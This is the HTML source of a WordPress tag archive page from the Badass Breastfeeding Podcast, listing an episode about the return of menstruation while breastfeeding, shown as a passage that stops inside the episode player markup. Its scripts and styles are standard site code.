

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/
body_size: 14471
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>breastfeeding and your period Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="breastfeeding and your period Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/","url":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/","name":"breastfeeding and your period Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"breastfeeding and your period"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; breastfeeding and your period Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-and-your-period/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-breastfeeding-and-your-period tag-781 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>breastfeeding and your period</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1691" class="entry entry-post post-1691 episode type-episode status-publish has-post-thumbnail hentry category-november-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-and-your-period tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-menstruation-and-milk-supply tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-ovulation-and-breastfeeding tag-parenthood tag-parenting tag-period-and-milk-supply tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-return-of-ovulation tag-return-of-your-period">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/november-2020/" rel="category tag">November 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/return-of-your-period/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/67870256_2337403886296156_306500462654259200_n.jpg" class="attachment-large size-large wp-post-image" alt="breastfeeding and your period" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/67870256_2337403886296156_306500462654259200_n.jpg 960w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/67870256_2337403886296156_306500462654259200_n-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/67870256_2337403886296156_306500462654259200_n-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/67870256_2337403886296156_306500462654259200_n-600x450.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/return-of-your-period/" rel="bookmark">Return Of Your Period</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1691" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1691/return-of-your-period.mp3?blob_id=27159562&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (25.0 B)" data-episode-duration="33:11" data-episode-size="25.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/return-of-your-period.mp3.docx" data-episode-transcript-button="Download Transcript">
